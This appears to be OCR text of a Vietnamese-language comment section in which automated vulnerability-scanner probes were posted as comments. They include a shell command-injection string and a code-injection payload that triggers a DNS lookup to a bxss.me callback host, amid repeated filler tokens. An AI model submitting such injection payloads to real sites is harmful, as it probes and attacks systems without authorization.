
drjwhy$()\ jeagyx\nz^xyu||a #|" &echo
drjwhy$()\ jeagyx\nz^xyu||a #
pHqghUme
Reply
10 tháng trước
1
pHqghUme
Reply
10 tháng trước
1
pHqghUme
Reply
10 tháng trước
'.gethostbyname(lc('hitxf'.'gfxckgcec1941.bxss.me.')).'
pHqghUme
Rep
10 tháng trước
1